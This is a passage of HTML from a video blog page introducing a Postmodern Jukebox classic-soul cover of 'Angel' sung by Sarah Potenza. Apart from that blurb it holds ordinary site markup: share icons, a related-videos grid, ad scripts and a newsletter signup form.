4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>The beautiful and talented Sarah Potenza performs “Angel” by Sarah McLachlan (Classic Soul Style Cover) ft. in this entertaining music video. Postmodern Jukebox music videos are always enjoyable to watch as they perform popular songs in a unique style. Be sure to watch <a href="https://biggeekdad.com/2022/09/postmodern-jukebox-love-story/"><strong>Love Story by Postmodern Jukebox</strong></a> if you enjoyed this music video.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-191888 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/10/laser-weapons-vs-drones/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/10/LaserMeltsDrones.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/10/laser-weapons-vs-drones/">Laser Weapons Vs Drones</a>
            </div>
    </div>
    </div>
  </div><div class="item item-32000 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/08/bali-by-drone/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/08/Aerial-Entertainment-Studios-Bali-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/08/bali-by-drone/">Bali By Drone</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179345 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/postmodern-jukebox-lucky/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/PMJLucky.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/postmodern-jukebox-lucky/">Postmodern Jukebox – Lucky</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179508 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/05/the-biggest-things/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/05/TheBiggestThings.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/05/the-biggest-things/">The Biggest Things</a>
            </div>
    </div>
    </div>
  </div><div class="item item-37372 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/the-little-owl/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/Little-Owl-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/the-little-owl/">The Little Owl</a>
            </div>
    </div>
    </div>
  </div><div class="item item-26667 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/03/firefly-time-lapse-photography/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/03/Firefly.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/03/firefly-time-lapse-photography/">Firefly Time-Lapse Photography</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43817 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/10/rock-n-roll-movie-star/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/10/Jive-Aces-B-Movie-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/10/rock-n-roll-movie-star/">Rock 'n' Roll Movie Star</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192518 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/12/this-is-your-internet-640/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/12/DDIGrandpaPrank.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/12/this-is-your-internet-640/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195084 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/09/amazing-dog-street-art/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/DogStreetArt.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/09/amazing-dog-street-art/">Amazing Dog Street Art</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48269 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/01/paws-wheels/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/01/PawsWheels.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/01/paws-wheels/">Paws &amp; Wheels</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190885 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/07/new-london-school-tragedy/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/NewLondonSchool.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/07/new-london-school-tragedy/">New London School Tragedy</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194813 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/minnesota-northwoods-summer-wildlife-ii/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/MinnSummerWildlifePartTwo.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/minnesota-northwoods-summer-wildlife-ii/">Minnesota Northwoods Summer Wildlife II</a>
            </div>
    </div>
    </div>
  </div><div class="item item-39800 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/07/yellowstone-traffic-jam/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/07/Yellowstone-Traffic-Jam-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/07/yellowstone-traffic-jam/">Yellowstone Traffic Jam</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177356 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/05/most-expensive-paintings/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/04/ArtSold.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/05/most-expensive-paintings/">Most Expensive Paintings</a>
            </div>
    </div>
    </div>
  </div><div class="item item-37447 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/close-call-road/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/Close-Call-on-Road-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/close-call-road/">Close Call On Road</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176614 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/01/this-is-your-aviation-39/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/01/WDAShortRunway.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/01/this-is-your-aviation-39/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2022/12/postmodern-jukebox-angel/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-178516" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"5edc1e818f"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":178516,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: 